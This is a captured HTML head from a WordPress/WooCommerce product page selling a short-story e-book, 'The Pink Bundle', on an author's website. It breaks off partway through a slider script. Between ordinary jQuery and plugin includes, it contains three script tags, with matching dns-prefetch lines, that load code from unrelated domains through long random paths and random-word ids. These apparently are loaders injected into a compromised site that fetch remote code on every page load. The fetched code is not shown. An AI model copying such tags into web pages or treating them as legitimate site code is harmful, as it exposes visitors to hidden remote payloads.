

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shirleemcgarry.com/product/the-pink-bundle/
body_size: 15206
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shirleemcgarry.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shirleemcgarry.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>The Pink Bundle (e-Book) - ShirLee McGarry</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. As she knows it, her life is all fabrications and lies. She can’t explain away the things she sees with her own eyes or knows where to find answers that don’t come from fiction" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://shirleemcgarry.com/product/the-pink-bundle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="ShirLee McGarry - Creative Fiction Author" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Pink Bundle (e-Book) - ShirLee McGarry" />
		<meta property="og:description" content="Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. As she knows it, her life is all fabrications and lies. She can’t explain away the things she sees with her own eyes or knows where to find answers that don’t come from fiction" />
		<meta property="og:url" content="https://shirleemcgarry.com/product/the-pink-bundle/" />
		<meta property="og:image" content="https://shirleemcgarry.com/wp-content/uploads/2023/03/1.-shirlee.jpg" />
		<meta property="og:image:secure_url" content="https://shirleemcgarry.com/wp-content/uploads/2023/03/1.-shirlee.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="844" />
		<meta property="article:published_time" content="2023-05-29T23:33:02+00:00" />
		<meta property="article:modified_time" content="2025-01-16T05:48:52+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/SJMcGarryAuthor/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@sjmcgarryauthor" />
		<meta name="twitter:title" content="The Pink Bundle (e-Book) - ShirLee McGarry" />
		<meta name="twitter:description" content="Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. As she knows it, her life is all fabrications and lies. She can’t explain away the things she sees with her own eyes or knows where to find answers that don’t come from fiction" />
		<meta name="twitter:image" content="https://shirleemcgarry.com/wp-content/uploads/2023/03/1.-shirlee.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com#listItem","position":1,"name":"Home","item":"https:\/\/shirleemcgarry.com","nextItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/shirleemcgarry.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/#listItem","name":"GENERAL FICTION"},"previousItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/#listItem","position":3,"name":"GENERAL FICTION","item":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/","nextItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/short-stories\/#listItem","name":"SHORT STORIES"},"previousItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/short-stories\/#listItem","position":4,"name":"SHORT STORIES","item":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/short-stories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#listItem","name":"The Pink Bundle (e-Book)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/#listItem","name":"GENERAL FICTION"}},{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#listItem","position":5,"name":"The Pink Bundle (e-Book)","previousItem":{"@type":"ListItem","@id":"https:\/\/shirleemcgarry.com\/product-category\/general-fiction\/short-stories\/#listItem","name":"SHORT STORIES"}}]},{"@type":"ItemPage","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#itempage","url":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/","name":"The Pink Bundle (e-Book) - ShirLee McGarry","description":"Sandra revisits the place of her birth, which seems like a story from another lifetime. She never has the details right, and it makes her uncomfortable. As she knows it, her life is all fabrications and lies. She can\u2019t explain away the things she sees with her own eyes or knows where to find answers that don\u2019t come from fiction","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shirleemcgarry.com\/#website"},"breadcrumb":{"@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/shirleemcgarry.com\/wp-content\/uploads\/2023\/05\/The_Pink_Bundle_e-Book_Cover.jpg","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#mainImage","width":1696,"height":2560,"caption":"A pink bundle is sitting in the middle of some flowers."},"primaryImageOfPage":{"@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#mainImage"},"datePublished":"2023-05-29T23:33:02+00:00","dateModified":"2025-01-16T05:48:52+00:00"},{"@type":"Organization","@id":"https:\/\/shirleemcgarry.com\/#organization","name":"ShirLee McGarry - Creative Fiction Author","description":"Creative Fiction Author","url":"https:\/\/shirleemcgarry.com\/","logo":{"@type":"ImageObject","url":"https:\/\/shirleemcgarry.com\/wp-content\/uploads\/2024\/09\/cropped-43277306-LogoFinal-Author-Copy.jpg","@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#organizationLogo","width":512,"height":512,"caption":"ShirLee's Author Logo"},"image":{"@id":"https:\/\/shirleemcgarry.com\/product\/the-pink-bundle\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/SJMcGarryAuthor\/","https:\/\/twitter.com\/sjmcgarryauthor\/","https:\/\/www.instagram.com\/sjmcgarryutahauthor","https:\/\/www.pinterest.com\/ShirLeeMcGarryAuthor\/","https:\/\/www.youtube.com\/@sjmcgarryauthor8606"]},{"@type":"WebSite","@id":"https:\/\/shirleemcgarry.com\/#website","url":"https:\/\/shirleemcgarry.com\/","name":"ShirLee McGarry","description":"Creative Fiction Author","inLanguage":"en-US","publisher":{"@id":"https:\/\/shirleemcgarry.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ShirLee McGarry &raquo; Feed" href="https://shirleemcgarry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ShirLee McGarry &raquo; Comments Feed" href="https://shirleemcgarry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ShirLee McGarry &raquo; The Pink Bundle (e-Book) Comments Feed" href="https://shirleemcgarry.com/product/the-pink-bundle/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Amsterdam';
	font-weight: 400;
	font-display: auto;
	src: url('https://shirleemcgarry.com/wp-content/uploads/2023/03/Hamstedam.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shirleemcgarry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://shirleemcgarry.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://shirleemcgarry.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://shirleemcgarry.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://shirleemcgarry.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shirleemcgarry.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://shirleemcgarry.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://shirleemcgarry.com/wp-content/uploads/2025/01/xts-theme_settings_default-1736887712.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Quattrocento+Sans%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shirleemcgarry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shirleemcgarry.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shirleemcgarry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shirleemcgarry.com/wp-json/wp/v2/product/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shirleemcgarry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://shirleemcgarry.com/?p=935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shirleemcgarry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirleemcgarry.com%2Fproduct%2Fthe-pink-bundle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shirleemcgarry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshirleemcgarry.com%2Fproduct%2Fthe-pink-bundle%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="stylesheet" type="text/css" href="https://shirleemcgarry.com/wp-content/themes/woodmart/js/slick-theme.css"/>
		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shirleemcgarry.com/wp-content/uploads/2024/09/cropped-43277306-LogoFinal-Author-Copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shirleemcgarry.com/wp-content/uploads/2024/09/cropped-43277306-LogoFinal-Author-Copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shirleemcgarry.com/wp-content/uploads/2024/09/cropped-43277306-LogoFinal-Author-Copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shirleemcgarry.com/wp-content/uploads/2024/09/cropped-43277306-LogoFinal-Author-Copy-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
